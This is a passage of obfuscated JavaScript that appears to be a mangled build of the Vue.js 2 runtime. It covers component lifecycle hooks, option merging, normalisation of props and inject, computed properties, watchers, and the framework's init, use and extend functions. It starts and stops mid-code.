_0x5dc0f3[_0x5e3849(0x1eb)]||_0x5dc0f3['__name']||_0x5dc0f3['_componentTag'];}_0x278664(_0x54f65b[_0x459cd8(0x311)]);var _0x5171ff={'init':function(_0x17adc,_0x3a062c){var _0x394fdf=_0x459cd8;if(_0x17adc['componentInstance']&&!_0x17adc['componentInstance']['_isDestroyed']&&_0x17adc[_0x394fdf(0x269)]['keepAlive']){var _0x4a78ab=_0x17adc;_0x5171ff[_0x394fdf(0x19f)](_0x4a78ab,_0x4a78ab);}else{var _0xa4e3c8=_0x17adc['componentInstance']=_0x1fbef0(_0x17adc,_0xb950d4);_0xa4e3c8[_0x394fdf(0x2b7)](_0x3a062c?_0x17adc[_0x394fdf(0x1c5)]:void 0x0,_0x3a062c);}},'prepatch':function(_0x2b9994,_0x1f68b1){var _0x530af1=_0x459cd8,_0x551250=_0x1f68b1[_0x530af1(0x2dc)],_0x260386=_0x1f68b1['componentInstance']=_0x2b9994['componentInstance'];_0x2e1ab6(_0x260386,_0x551250['propsData'],_0x551250[_0x530af1(0x1ae)],_0x1f68b1,_0x551250[_0x530af1(0x170)]);},'insert':function(_0x3f6a5a){var _0x3ccf38=_0x459cd8,_0x161931=_0x3f6a5a[_0x3ccf38(0x1a8)],_0x5f3336=_0x3f6a5a[_0x3ccf38(0x24e)];_0x5f3336[_0x3ccf38(0x20f)]||(_0x5f3336['_isMounted']=!0x0,_0x153504(_0x5f3336,_0x3ccf38(0x309))),_0x3f6a5a['data']['keepAlive']&&(_0x161931[_0x3ccf38(0x20f)]?_0x4b1e5a(_0x5f3336):_0x30766b(_0x5f3336,!0x0));},'destroy':function(_0xcea8d1){var _0x40151e=_0xcea8d1['componentInstance'];_0x40151e['_isDestroyed']||(_0xcea8d1['data']['keepAlive']?_0x56b171(_0x40151e,!0x0):_0x40151e['$destroy']());}},_0x3353ea=Object['keys'](_0x5171ff);function _0x2ec058(_0x5d8bd3,_0x1825d4,_0x34fe38,_0x438165,_0x2805b6){var _0x54568f=_0x459cd8;if(!_0xe5a850(_0x5d8bd3)){var _0x1dfc64=_0x34fe38['$options']['_base'];if(_0x10dbf4(_0x5d8bd3)&&(_0x5d8bd3=_0x1dfc64[_0x54568f(0x2d3)](_0x5d8bd3)),_0x54568f(0x22c)===typeof _0x5d8bd3){var _0x6e3514;if(_0xe5a850(_0x5d8bd3[_0x54568f(0x237)])&&(_0x6e3514=_0x5d8bd3,_0x5d8bd3=_0x1ac59e(_0x6e3514,_0x1dfc64),void 0x0===_0x5d8bd3))return _0x3fc231(_0x6e3514,_0x1825d4,_0x34fe38,_0x438165,_0x2805b6);_0x1825d4=_0x1825d4||{},_0x2f2565(_0x5d8bd3),_0x5b35e6(_0x1825d4['model'])&&_0x42565d(_0x5d8bd3['options'],_0x1825d4);var _0x1f87ce=_0x53d022(_0x1825d4,_0x5d8bd3,_0x2805b6);if(_0x710cdf(_0x5d8bd3['options'][_0x54568f(0x1ad)]))return _0x4b7226(_0x5d8bd3,_0x1f87ce,_0x1825d4,_0x34fe38,_0x438165);var _0x2fddd0=_0x1825d4['on'];if(_0x1825d4['on']=_0x1825d4[_0x54568f(0x224)],_0x710cdf(_0x5d8bd3['options'][_0x54568f(0x23e)])){var _0x3ef047=_0x1825d4['slot'];_0x1825d4={},_0x3ef047&&(_0x1825d4['slot']=_0x3ef047);}_0x4c2143(_0x1825d4);var _0x3a8ea1=_0x190d04(_0x5d8bd3['options'])||_0x2805b6,_0x162d9d=new _0x4c4548('vue-component-'[_0x54568f(0x328)](_0x5d8bd3['cid'])['concat'](_0x3a8ea1?'-'['concat'](_0x3a8ea1):''),_0x1825d4,void 0x0,void 0x0,void 0x0,_0x34fe38,{'Ctor':_0x5d8bd3,'propsData':_0x1f87ce,'listeners':_0x2fddd0,'tag':_0x2805b6,'children':_0x438165},_0x6e3514);return _0x162d9d;}}}function _0x1fbef0(_0x5b0cbb,_0x17b303){var _0x272a27=_0x459cd8,_0x4e8548={'_isComponent':!0x0,'_parentVnode':_0x5b0cbb,'parent':_0x17b303},_0x358a98=_0x5b0cbb['data']['inlineTemplate'];return _0x5b35e6(_0x358a98)&&(_0x4e8548['render']=_0x358a98[_0x272a27(0x20e)],_0x4e8548[_0x272a27(0x1bb)]=_0x358a98['staticRenderFns']),new _0x5b0cbb[(_0x272a27(0x2dc))][(_0x272a27(0x2c1))](_0x4e8548);}function _0x4c2143(_0x10e584){var _0x4f02de=_0x459cd8;for(var _0x45f602=_0x10e584[_0x4f02de(0x25d)]||(_0x10e584['hook']={}),_0x84cd58=0x0;_0x84cd58<_0x3353ea['length'];_0x84cd58++){var _0x300553=_0x3353ea[_0x84cd58],_0x2a46ea=_0x45f602[_0x300553],_0x229c47=_0x5171ff[_0x300553];_0x2a46ea===_0x229c47||_0x2a46ea&&_0x2a46ea[_0x4f02de(0x194)]||(_0x45f602[_0x300553]=_0x2a46ea?_0x29ee7f(_0x229c47,_0x2a46ea):_0x229c47);}}function _0x29ee7f(_0x55fe2d,_0x6de06a){var _0x3789ac=_0x459cd8,_0x31b27e=function(_0x1bd256,_0x101c16){_0x55fe2d(_0x1bd256,_0x101c16),_0x6de06a(_0x1bd256,_0x101c16);};return _0x31b27e[_0x3789ac(0x194)]=!0x0,_0x31b27e;}function _0x42565d(_0x27a17a,_0x549eb4){var _0x262fad=_0x459cd8,_0x25da10=_0x27a17a[_0x262fad(0x225)]&&_0x27a17a['model']['prop']||'value',_0x5974e0=_0x27a17a[_0x262fad(0x225)]&&_0x27a17a[_0x262fad(0x225)]['event']||_0x262fad(0x19b);(_0x549eb4['attrs']||(_0x549eb4[_0x262fad(0x20a)]={}))[_0x25da10]=_0x549eb4[_0x262fad(0x225)][_0x262fad(0x2e6)];var _0x2eaf05=_0x549eb4['on']||(_0x549eb4['on']={}),_0x45f047=_0x2eaf05[_0x5974e0],_0x2aaf9f=_0x549eb4[_0x262fad(0x225)][_0x262fad(0x197)];_0x5b35e6(_0x45f047)?(_0x82c36a(_0x45f047)?-0x1===_0x45f047[_0x262fad(0x1d3)](_0x2aaf9f):_0x45f047!==_0x2aaf9f)&&(_0x2eaf05[_0x5974e0]=[_0x2aaf9f]['concat'](_0x45f047)):_0x2eaf05[_0x5974e0]=_0x2aaf9f;}var _0x1071de=_0x30144f,_0x111e29=_0x860f1c['optionMergeStrategies'];function _0x2c2449(_0x3077b6,_0x52d430,_0x13c473){var _0x5e302e=_0x459cd8;if(void 0x0===_0x13c473&&(_0x13c473=!0x0),!_0x52d430)return _0x3077b6;for(var _0x5e0ce3,_0x358474,_0x287662,_0x69686c=_0x1014ef?Reflect['ownKeys'](_0x52d430):Object['keys'](_0x52d430),_0x4adf2d=0x0;_0x4adf2d<_0x69686c[_0x5e302e(0x25f)];_0x4adf2d++)_0x5e0ce3=_0x69686c[_0x4adf2d],_0x5e302e(0x236)!==_0x5e0ce3&&(_0x358474=_0x3077b6[_0x5e0ce3],_0x287662=_0x52d430[_0x5e0ce3],_0x13c473&&_0x7b3171(_0x3077b6,_0x5e0ce3)?_0x358474!==_0x287662&&_0x3f2867(_0x358474)&&_0x3f2867(_0x287662)&&_0x2c2449(_0x358474,_0x287662):_0x560dda(_0x3077b6,_0x5e0ce3,_0x287662));return _0x3077b6;}function _0x451408(_0x34cd6a,_0x272177,_0x581c3c){return _0x581c3c?function(){var _0x2d99e6=a1_0x4557,_0x3bd6b5=_0x547ddf(_0x272177)?_0x272177[_0x2d99e6(0x2ef)](_0x581c3c,_0x581c3c):_0x272177,_0x253952=_0x547ddf(_0x34cd6a)?_0x34cd6a[_0x2d99e6(0x2ef)](_0x581c3c,_0x581c3c):_0x34cd6a;return _0x3bd6b5?_0x2c2449(_0x3bd6b5,_0x253952):_0x253952;}:_0x272177?_0x34cd6a?function(){return _0x2c2449(_0x547ddf(_0x272177)?_0x272177['call'](this,this):_0x272177,_0x547ddf(_0x34cd6a)?_0x34cd6a['call'](this,this):_0x34cd6a);}:_0x272177:_0x34cd6a;}function _0x4f3dce(_0x315dc7,_0x5a2980){var _0x107639=_0x459cd8,_0x238a20=_0x5a2980?_0x315dc7?_0x315dc7[_0x107639(0x328)](_0x5a2980):_0x82c36a(_0x5a2980)?_0x5a2980:[_0x5a2980]:_0x315dc7;return _0x238a20?_0x45eb69(_0x238a20):_0x238a20;}function _0x45eb69(_0x2b7967){var _0x1815eb=_0x459cd8;for(var _0x10d0fb=[],_0x1ee28d=0x0;_0x1ee28d<_0x2b7967['length'];_0x1ee28d++)-0x1===_0x10d0fb['indexOf'](_0x2b7967[_0x1ee28d])&&_0x10d0fb[_0x1815eb(0x266)](_0x2b7967[_0x1ee28d]);return _0x10d0fb;}function _0x5c13ee(_0x407beb,_0x19f6aa,_0x4eb634,_0x3b82c7){var _0x4bb47f=_0x459cd8,_0x2e1f77=Object[_0x4bb47f(0x278)](_0x407beb||null);return _0x19f6aa?_0x28681e(_0x2e1f77,_0x19f6aa):_0x2e1f77;}_0x111e29['data']=function(_0x391816,_0x3da198,_0x3790b6){return _0x3790b6?_0x451408(_0x391816,_0x3da198,_0x3790b6):_0x3da198&&'function'!==typeof _0x3da198?_0x391816:_0x451408(_0x391816,_0x3da198);},_0x4eae35[_0x459cd8(0x1c2)](function(_0x4b70be){_0x111e29[_0x4b70be]=_0x4f3dce;}),_0x45d667['forEach'](function(_0x7ca6a8){_0x111e29[_0x7ca6a8+'s']=_0x5c13ee;}),_0x111e29[_0x459cd8(0x319)]=function(_0x37fad8,_0x217362,_0x4587ff,_0x2d0c7){if(_0x37fad8===_0x5548c8&&(_0x37fad8=void 0x0),_0x217362===_0x5548c8&&(_0x217362=void 0x0),!_0x217362)return Object['create'](_0x37fad8||null);if(!_0x37fad8)return _0x217362;var _0x2466f1={};for(var _0x1dac52 in(_0x28681e(_0x2466f1,_0x37fad8),_0x217362)){var _0xf8b750=_0x2466f1[_0x1dac52],_0x30489f=_0x217362[_0x1dac52];_0xf8b750&&!_0x82c36a(_0xf8b750)&&(_0xf8b750=[_0xf8b750]),_0x2466f1[_0x1dac52]=_0xf8b750?_0xf8b750['concat'](_0x30489f):_0x82c36a(_0x30489f)?_0x30489f:[_0x30489f];}return _0x2466f1;},_0x111e29['props']=_0x111e29[_0x459cd8(0x1be)]=_0x111e29['inject']=_0x111e29[_0x459cd8(0x1af)]=function(_0x453004,_0x12d38c,_0x46ec08,_0x34f912){if(!_0x453004)return _0x12d38c;var _0x35a44e=Object['create'](null);return _0x28681e(_0x35a44e,_0x453004),_0x12d38c&&_0x28681e(_0x35a44e,_0x12d38c),_0x35a44e;},_0x111e29[_0x459cd8(0x2a7)]=function(_0x441542,_0x4c3d52){return _0x441542?function(){var _0x1d27af=a1_0x4557,_0x1dd28f=Object['create'](null);return _0x2c2449(_0x1dd28f,_0x547ddf(_0x441542)?_0x441542[_0x1d27af(0x2ef)](this):_0x441542),_0x4c3d52&&_0x2c2449(_0x1dd28f,_0x547ddf(_0x4c3d52)?_0x4c3d52['call'](this):_0x4c3d52,!0x1),_0x1dd28f;}:_0x4c3d52;};var _0x45a07c=function(_0x400a27,_0x2a66e7){return void 0x0===_0x2a66e7?_0x400a27:_0x2a66e7;};function _0x5ee615(_0x3e97b0,_0x3d9f43){var _0x480de6=_0x459cd8,_0x21463a=_0x3e97b0['props'];if(_0x21463a){var _0x4d3c04,_0x52fa16,_0x5c23dd,_0x19d5d4={};if(_0x82c36a(_0x21463a)){_0x4d3c04=_0x21463a[_0x480de6(0x25f)];while(_0x4d3c04--)_0x52fa16=_0x21463a[_0x4d3c04],_0x480de6(0x2da)===typeof _0x52fa16&&(_0x5c23dd=_0x536085(_0x52fa16),_0x19d5d4[_0x5c23dd]={'type':null});}else{if(_0x3f2867(_0x21463a)){for(var _0x303231 in _0x21463a)_0x52fa16=_0x21463a[_0x303231],_0x5c23dd=_0x536085(_0x303231),_0x19d5d4[_0x5c23dd]=_0x3f2867(_0x52fa16)?_0x52fa16:{'type':_0x52fa16};}else 0x0;}_0x3e97b0[_0x480de6(0x2e8)]=_0x19d5d4;}}function _0x42c83a(_0x474e38,_0x3fd334){var _0x1ca150=_0x459cd8,_0x3e1c91=_0x474e38['inject'];if(_0x3e1c91){var _0x5dc4a8=_0x474e38[_0x1ca150(0x29e)]={};if(_0x82c36a(_0x3e1c91)){for(var _0x43cb54=0x0;_0x43cb54<_0x3e1c91['length'];_0x43cb54++)_0x5dc4a8[_0x3e1c91[_0x43cb54]]={'from':_0x3e1c91[_0x43cb54]};}else{if(_0x3f2867(_0x3e1c91))for(var _0x19a4d2 in _0x3e1c91){var _0x15303d=_0x3e1c91[_0x19a4d2];_0x5dc4a8[_0x19a4d2]=_0x3f2867(_0x15303d)?_0x28681e({'from':_0x19a4d2},_0x15303d):{'from':_0x15303d};}else 0x0;}}}function _0x55612e(_0x1cba86){var _0x5001e7=_0x459cd8,_0x181647=_0x1cba86[_0x5001e7(0x2f9)];if(_0x181647)for(var _0x2291ff in _0x181647){var _0x2e464b=_0x181647[_0x2291ff];_0x547ddf(_0x2e464b)&&(_0x181647[_0x2291ff]={'bind':_0x2e464b,'update':_0x2e464b});}}function _0x177763(_0x3c6413,_0x589fa2,_0x171231){var _0x1bcbf4=_0x459cd8;if(_0x547ddf(_0x589fa2)&&(_0x589fa2=_0x589fa2[_0x1bcbf4(0x167)]),_0x5ee615(_0x589fa2,_0x171231),_0x42c83a(_0x589fa2,_0x171231),_0x55612e(_0x589fa2),!_0x589fa2['_base']&&(_0x589fa2['extends']&&(_0x3c6413=_0x177763(_0x3c6413,_0x589fa2['extends'],_0x171231)),_0x589fa2['mixins'])){for(var _0x2463d9=0x0,_0x59c6ab=_0x589fa2[_0x1bcbf4(0x2fe)][_0x1bcbf4(0x25f)];_0x2463d9<_0x59c6ab;_0x2463d9++)_0x3c6413=_0x177763(_0x3c6413,_0x589fa2['mixins'][_0x2463d9],_0x171231);}var _0x573798,_0xc647fc={};for(_0x573798 in _0x3c6413)_0x3fc297(_0x573798);for(_0x573798 in _0x589fa2)_0x7b3171(_0x3c6413,_0x573798)||_0x3fc297(_0x573798);function _0x3fc297(_0x3278a1){var _0x5df4ad=_0x111e29[_0x3278a1]||_0x45a07c;_0xc647fc[_0x3278a1]=_0x5df4ad(_0x3c6413[_0x3278a1],_0x589fa2[_0x3278a1],_0x171231,_0x3278a1);}return _0xc647fc;}function _0x113279(_0x2a845d,_0x2a2e1c,_0x2ab450,_0x46adca){if('string'===typeof _0x2ab450){var _0x2d0134=_0x2a845d[_0x2a2e1c];if(_0x7b3171(_0x2d0134,_0x2ab450))return _0x2d0134[_0x2ab450];var _0x4de376=_0x536085(_0x2ab450);if(_0x7b3171(_0x2d0134,_0x4de376))return _0x2d0134[_0x4de376];var _0x393274=_0x5417d7(_0x4de376);if(_0x7b3171(_0x2d0134,_0x393274))return _0x2d0134[_0x393274];var _0x4bfda0=_0x2d0134[_0x2ab450]||_0x2d0134[_0x4de376]||_0x2d0134[_0x393274];return _0x4bfda0;}}function _0x4034b9(_0x593504,_0x32c756,_0x1c0b74,_0x26de44){var _0x58f053=_0x459cd8,_0x6bb2dd=_0x32c756[_0x593504],_0x59319b=!_0x7b3171(_0x1c0b74,_0x593504),_0x3b028c=_0x1c0b74[_0x593504],_0x495816=_0x5ef15d(Boolean,_0x6bb2dd['type']);if(_0x495816>-0x1){if(_0x59319b&&!_0x7b3171(_0x6bb2dd,'default'))_0x3b028c=!0x1;else{if(''===_0x3b028c||_0x3b028c===_0x42a51f(_0x593504)){var _0x36f350=_0x5ef15d(String,_0x6bb2dd[_0x58f053(0x1c1)]);(_0x36f350<0x0||_0x495816<_0x36f350)&&(_0x3b028c=!0x0);}}}if(void 0x0===_0x3b028c){_0x3b028c=_0x15fd63(_0x26de44,_0x6bb2dd,_0x593504);var _0x225959=_0x20a134;_0x44f617(!0x0),_0x6d306d(_0x3b028c),_0x44f617(_0x225959);}return _0x3b028c;}function _0x15fd63(_0x1a4753,_0x5446bd,_0x590de8){var _0x1af422=_0x459cd8;if(_0x7b3171(_0x5446bd,'default')){var _0x45b76a=_0x5446bd[_0x1af422(0x2cd)];return _0x1a4753&&_0x1a4753[_0x1af422(0x2e4)][_0x1af422(0x287)]&&void 0x0===_0x1a4753['$options'][_0x1af422(0x287)][_0x590de8]&&void 0x0!==_0x1a4753['_props'][_0x590de8]?_0x1a4753['_props'][_0x590de8]:_0x547ddf(_0x45b76a)&&_0x1af422(0x231)!==_0x3d9a6b(_0x5446bd[_0x1af422(0x1c1)])?_0x45b76a['call'](_0x1a4753):_0x45b76a;}}var _0x203fcd=/^\s*function (\w+)/;function _0x3d9a6b(_0x2026e9){var _0x58d1e1=_0x459cd8,_0x3d4a04=_0x2026e9&&_0x2026e9[_0x58d1e1(0x183)]()['match'](_0x203fcd);return _0x3d4a04?_0x3d4a04[0x1]:'';}function _0x5cb7f(_0x59fece,_0x320b44){return _0x3d9a6b(_0x59fece)===_0x3d9a6b(_0x320b44);}function _0x5ef15d(_0x1a91b8,_0x2bb561){var _0x383d3f=_0x459cd8;if(!_0x82c36a(_0x2bb561))return _0x5cb7f(_0x2bb561,_0x1a91b8)?0x0:-0x1;for(var _0x153392=0x0,_0x13250e=_0x2bb561[_0x383d3f(0x25f)];_0x153392<_0x13250e;_0x153392++)if(_0x5cb7f(_0x2bb561[_0x153392],_0x1a91b8))return _0x153392;return-0x1;}var _0x2c3114={'enumerable':!0x0,'configurable':!0x0,'get':_0x30144f,'set':_0x30144f};function _0x3eea68(_0x2d49db,_0x30da20,_0x118f90){var _0x1b5bb2=_0x459cd8;_0x2c3114['get']=function(){return this[_0x30da20][_0x118f90];},_0x2c3114['set']=function(_0x55585a){this[_0x30da20][_0x118f90]=_0x55585a;},Object[_0x1b5bb2(0x18e)](_0x2d49db,_0x118f90,_0x2c3114);}function _0x2f613f(_0x784cdc){var _0x565716=_0x459cd8,_0x23c73e=_0x784cdc[_0x565716(0x2e4)];if(_0x23c73e[_0x565716(0x2e8)]&&_0x55e427(_0x784cdc,_0x23c73e[_0x565716(0x2e8)]),_0xee4371(_0x784cdc),_0x23c73e[_0x565716(0x1be)]&&_0x194cc7(_0x784cdc,_0x23c73e[_0x565716(0x1be)]),_0x23c73e['data'])_0x25f84d(_0x784cdc);else{var _0xe84404=_0x6d306d(_0x784cdc['_data']={});_0xe84404&&_0xe84404['vmCount']++;}_0x23c73e[_0x565716(0x1af)]&&_0x87fe09(_0x784cdc,_0x23c73e[_0x565716(0x1af)]),_0x23c73e[_0x565716(0x319)]&&_0x23c73e['watch']!==_0x5548c8&&_0x38551b(_0x784cdc,_0x23c73e['watch']);}function _0x55e427(_0x1a3772,_0x35c301){var _0xcf00a4=_0x459cd8,_0x189a17=_0x1a3772['$options'][_0xcf00a4(0x287)]||{},_0xa158e8=_0x1a3772[_0xcf00a4(0x1fb)]=_0x503689({}),_0x21a04e=_0x1a3772[_0xcf00a4(0x2e4)][_0xcf00a4(0x283)]=[],_0x325f85=!_0x1a3772['$parent'];_0x325f85||_0x44f617(!0x1);var _0x523fb6=function(_0x410126){_0x21a04e['push'](_0x410126);var _0x94ca69=_0x4034b9(_0x410126,_0x35c301,_0x189a17,_0x1a3772);_0x136312(_0xa158e8,_0x410126,_0x94ca69,void 0x0,!0x0),_0x410126 in _0x1a3772||_0x3eea68(_0x1a3772,'_props',_0x410126);};for(var _0x527ee9 in _0x35c301)_0x523fb6(_0x527ee9);_0x44f617(!0x0);}function _0x25f84d(_0x3a3a28){var _0x549494=_0x459cd8,_0x5510d8=_0x3a3a28[_0x549494(0x2e4)]['data'];_0x5510d8=_0x3a3a28[_0x549494(0x2d0)]=_0x547ddf(_0x5510d8)?_0x3f904f(_0x5510d8,_0x3a3a28):_0x5510d8||{},_0x3f2867(_0x5510d8)||(_0x5510d8={});var _0x17c1c1=Object['keys'](_0x5510d8),_0x20e678=_0x3a3a28['$options']['props'],_0x3ac693=(_0x3a3a28['$options']['methods'],_0x17c1c1[_0x549494(0x25f)]);while(_0x3ac693--){var _0x2a2779=_0x17c1c1[_0x3ac693];0x0,_0x20e678&&_0x7b3171(_0x20e678,_0x2a2779)||_0x205104(_0x2a2779)||_0x3eea68(_0x3a3a28,'_data',_0x2a2779);}var _0x1edb20=_0x6d306d(_0x5510d8);_0x1edb20&&_0x1edb20['vmCount']++;}function _0x3f904f(_0x44f51b,_0x54d256){var _0x5b5d92=_0x459cd8;_0x1bcb22();try{return _0x44f51b['call'](_0x54d256,_0x54d256);}catch(_0x5e5270){return _0x10f88b(_0x5e5270,_0x54d256,_0x5b5d92(0x248)),{};}finally{_0x476727();}}var _0x11ebdd={'lazy':!0x0};function _0x87fe09(_0x370fcf,_0x4b5472){var _0x5b941e=_0x459cd8,_0x3af641=_0x370fcf[_0x5b941e(0x24c)]=Object['create'](null),_0x52c125=_0x44b3f4();for(var _0x455a00 in _0x4b5472){var _0xf062bd=_0x4b5472[_0x455a00],_0x5a74c2=_0x547ddf(_0xf062bd)?_0xf062bd:_0xf062bd[_0x5b941e(0x2c6)];0x0,_0x52c125||(_0x3af641[_0x455a00]=new _0x40d7e3(_0x370fcf,_0x5a74c2||_0x30144f,_0x30144f,_0x11ebdd)),_0x455a00 in _0x370fcf||_0x59bb09(_0x370fcf,_0x455a00,_0xf062bd);}}function _0x59bb09(_0x3119e1,_0x112c80,_0x541fa5){var _0x464529=_0x459cd8,_0x3906da=!_0x44b3f4();_0x547ddf(_0x541fa5)?(_0x2c3114[_0x464529(0x2c6)]=_0x3906da?_0x454aa0(_0x112c80):_0x15604c(_0x541fa5),_0x2c3114['set']=_0x30144f):(_0x2c3114[_0x464529(0x2c6)]=_0x541fa5[_0x464529(0x2c6)]?_0x3906da&&!0x1!==_0x541fa5[_0x464529(0x1e7)]?_0x454aa0(_0x112c80):_0x15604c(_0x541fa5[_0x464529(0x2c6)]):_0x30144f,_0x2c3114['set']=_0x541fa5['set']||_0x30144f),Object['defineProperty'](_0x3119e1,_0x112c80,_0x2c3114);}function _0x454aa0(_0xfbe4dd){return function(){var _0x28746f=a1_0x4557,_0x1264a9=this[_0x28746f(0x24c)]&&this['_computedWatchers'][_0xfbe4dd];if(_0x1264a9)return _0x1264a9[_0x28746f(0x18f)]&&_0x1264a9[_0x28746f(0x166)](),_0x217d01['target']&&_0x1264a9[_0x28746f(0x21e)](),_0x1264a9[_0x28746f(0x2e6)];};}function _0x15604c(_0x21c852){return function(){return _0x21c852['call'](this,this);};}function _0x194cc7(_0x4f1787,_0xdd595c){var _0x3133c3=_0x459cd8;_0x4f1787['$options']['props'];for(var _0x309d6e in _0xdd595c)_0x4f1787[_0x309d6e]=_0x3133c3(0x22c)!==typeof _0xdd595c[_0x309d6e]?_0x30144f:_0x30cd7e(_0xdd595c[_0x309d6e],_0x4f1787);}function _0x38551b(_0x272068,_0x21cb66){var _0x3c2d70=_0x459cd8;for(var _0x189813 in _0x21cb66){var _0x56a290=_0x21cb66[_0x189813];if(_0x82c36a(_0x56a290)){for(var _0x5272f9=0x0;_0x5272f9<_0x56a290[_0x3c2d70(0x25f)];_0x5272f9++)_0x35d1ac(_0x272068,_0x189813,_0x56a290[_0x5272f9]);}else _0x35d1ac(_0x272068,_0x189813,_0x56a290);}}function _0x35d1ac(_0xc4b99e,_0x214641,_0x9aa447,_0x54189c){return _0x3f2867(_0x9aa447)&&(_0x54189c=_0x9aa447,_0x9aa447=_0x9aa447['handler']),'string'===typeof _0x9aa447&&(_0x9aa447=_0xc4b99e[_0x9aa447]),_0xc4b99e['$watch'](_0x214641,_0x9aa447,_0x54189c);}function _0x540626(_0x46145c){var _0x20bd06=_0x459cd8,_0xac159b={'get':function(){var _0x359af5=a1_0x4557;return this[_0x359af5(0x2d0)];}},_0x17bbfb={'get':function(){var _0x57371e=a1_0x4557;return this[_0x57371e(0x1fb)];}};Object['defineProperty'](_0x46145c[_0x20bd06(0x311)],'$data',_0xac159b),Object[_0x20bd06(0x18e)](_0x46145c['prototype'],_0x20bd06(0x1e5),_0x17bbfb),_0x46145c[_0x20bd06(0x311)]['$set']=_0x560dda,_0x46145c['prototype'][_0x20bd06(0x2d1)]=_0x37a8e7,_0x46145c[_0x20bd06(0x311)][_0x20bd06(0x241)]=function(_0x7a2381,_0x1c20c6,_0x69bb3c){var _0x341b7c=_0x20bd06,_0x578ee4=this;if(_0x3f2867(_0x1c20c6))return _0x35d1ac(_0x578ee4,_0x7a2381,_0x1c20c6,_0x69bb3c);_0x69bb3c=_0x69bb3c||{},_0x69bb3c['user']=!0x0;var _0x51755d=new _0x40d7e3(_0x578ee4,_0x7a2381,_0x1c20c6,_0x69bb3c);if(_0x69bb3c['immediate']){var _0x2ac0c9=_0x341b7c(0x2f1)[_0x341b7c(0x328)](_0x51755d['expression'],'\x22');_0x1bcb22(),_0x2376c1(_0x1c20c6,_0x578ee4,[_0x51755d[_0x341b7c(0x2e6)]],_0x578ee4,_0x2ac0c9),_0x476727();}return function(){_0x51755d['teardown']();};};}var _0x1d1c5d=0x0;function _0x2b0b8c(_0x2e9080){_0x2e9080['prototype']['_init']=function(_0x231402){var _0x44c651=a1_0x4557,_0xabee48=this;_0xabee48[_0x44c651(0x1ca)]=_0x1d1c5d++,_0xabee48['_isVue']=!0x0,_0xabee48['__v_skip']=!0x0,_0xabee48[_0x44c651(0x2c0)]=new _0x474964(!0x0),_0xabee48[_0x44c651(0x2c0)][_0x44c651(0x275)]=void 0x0,_0xabee48['_scope'][_0x44c651(0x239)]=!0x0,_0x231402&&_0x231402['_isComponent']?_0x19c8a9(_0xabee48,_0x231402):_0xabee48['$options']=_0x177763(_0x2f2565(_0xabee48[_0x44c651(0x1ba)]),_0x231402||{},_0xabee48),_0xabee48[_0x44c651(0x2f7)]=_0xabee48,_0xabee48['_self']=_0xabee48,_0x12a9fd(_0xabee48),_0x26c365(_0xabee48),_0x3a0d11(_0xabee48),_0x153504(_0xabee48,'beforeCreate',void 0x0,!0x1),_0x41d64d(_0xabee48),_0x2f613f(_0xabee48),_0x290ab3(_0xabee48),_0x153504(_0xabee48,'created'),_0xabee48[_0x44c651(0x2e4)]['el']&&_0xabee48['$mount'](_0xabee48['$options']['el']);};}function _0x19c8a9(_0x186a99,_0x25391e){var _0x43a2db=_0x459cd8,_0x1b76ed=_0x186a99['$options']=Object['create'](_0x186a99['constructor'][_0x43a2db(0x167)]),_0x9d4455=_0x25391e['_parentVnode'];_0x1b76ed['parent']=_0x25391e[_0x43a2db(0x275)],_0x1b76ed['_parentVnode']=_0x9d4455;var _0x2d2f36=_0x9d4455[_0x43a2db(0x2dc)];_0x1b76ed[_0x43a2db(0x287)]=_0x2d2f36['propsData'],_0x1b76ed['_parentListeners']=_0x2d2f36[_0x43a2db(0x1ae)],_0x1b76ed['_renderChildren']=_0x2d2f36['children'],_0x1b76ed[_0x43a2db(0x321)]=_0x2d2f36[_0x43a2db(0x298)],_0x25391e['render']&&(_0x1b76ed[_0x43a2db(0x20e)]=_0x25391e['render'],_0x1b76ed['staticRenderFns']=_0x25391e['staticRenderFns']);}function _0x2f2565(_0x14c841){var _0x404d7d=_0x459cd8,_0x431076=_0x14c841['options'];if(_0x14c841['super']){var _0x4c06f5=_0x2f2565(_0x14c841[_0x404d7d(0x16f)]),_0x52b119=_0x14c841['superOptions'];if(_0x4c06f5!==_0x52b119){_0x14c841['superOptions']=_0x4c06f5;var _0x4a1f74=_0x325647(_0x14c841);_0x4a1f74&&_0x28681e(_0x14c841['extendOptions'],_0x4a1f74),_0x431076=_0x14c841['options']=_0x177763(_0x4c06f5,_0x14c841['extendOptions']),_0x431076[_0x404d7d(0x1eb)]&&(_0x431076[_0x404d7d(0x288)][_0x431076[_0x404d7d(0x1eb)]]=_0x14c841);}}return _0x431076;}function _0x325647(_0x4b1e86){var _0x560f42=_0x459cd8,_0x56b3c3,_0x41d071=_0x4b1e86[_0x560f42(0x167)],_0x3f8c61=_0x4b1e86[_0x560f42(0x1c7)];for(var _0x1ebec9 in _0x41d071)_0x41d071[_0x1ebec9]!==_0x3f8c61[_0x1ebec9]&&(_0x56b3c3||(_0x56b3c3={}),_0x56b3c3[_0x1ebec9]=_0x41d071[_0x1ebec9]);return _0x56b3c3;}function _0x464ca1(_0x67094a){this['_init'](_0x67094a);}function _0x2b4f4e(_0x40b7ac){var _0x4ae846=_0x459cd8;_0x40b7ac[_0x4ae846(0x160)]=function(_0x310773){var _0x1f5d90=_0x4ae846,_0x29001e=this['_installedPlugins']||(this['_installedPlugins']=[]);if(_0x29001e['indexOf'](_0x310773)>-0x1)return this;var _0x5369cc=_0x251c70(arguments,0x1);return _0x5369cc[_0x1f5d90(0x199)](this),_0x547ddf(_0x310773['install'])?_0x310773[_0x1f5d90(0x2f2)][_0x1f5d90(0x1c4)](_0x310773,_0x5369cc):_0x547ddf(_0x310773)&&_0x310773['apply'](null,_0x5369cc),_0x29001e[_0x1f5d90(0x266)](_0x310773),this;};}function _0x4b6ea3(_0x53750d){var _0x56defc=_0x459cd8;_0x53750d[_0x56defc(0x200)]=function(_0x311299){return this['options']=_0x177763(this['options'],_0x311299),this;};}function _0x290909(_0xf87560){var _0x537a85=_0x459cd8;_0xf87560[_0x537a85(0x237)]=0x0;var _0x1d878e=0x1;_0xf87560['extend']=function(_0x3ffe31){var _0x3f4ae4=_0x537a85;_0x3ffe31=_0x3ffe31||{};var _0x28c628=this,_0x5261a1=_0x28c628['cid'],_0x48336e=_0x3ffe31[_0x3f4ae4(0x192)]||(_0x3ffe31[_0x3f4ae4(0x192)]={});if(_0x48336e[_0x5261a1])return _0x48336e[_0x5261a1];var _0x46911a=_0x190d04(_0x3ffe31)||_0x190d04(_0x28c628['options']),_0x48928a=function(_0x29738e){var 